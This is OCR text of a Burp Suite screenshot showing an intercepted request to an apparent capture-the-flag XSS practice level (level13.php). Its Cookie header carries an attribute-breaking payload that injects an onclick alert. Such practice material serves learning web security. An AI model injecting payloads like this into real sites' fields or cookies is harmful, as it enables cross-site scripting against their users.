 Burp Suite Professional v2.1 - Temporary Project - top
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://test.ctf8.com:80 [211.149.128.208]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
Name Value
GET /level13.php?keyword=good%20job! HTTP/1.1
Host test.ctf8.com
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding gzip, deflate
Referer http://test.ctf8.com/level12.php?keyword=good%20job!
Connection close
Cookie user=call+me+maybe%3F " onclick=alert(1) "type=text"
Upgrade-Insecure-Requests 1
Cache-Control max-age=0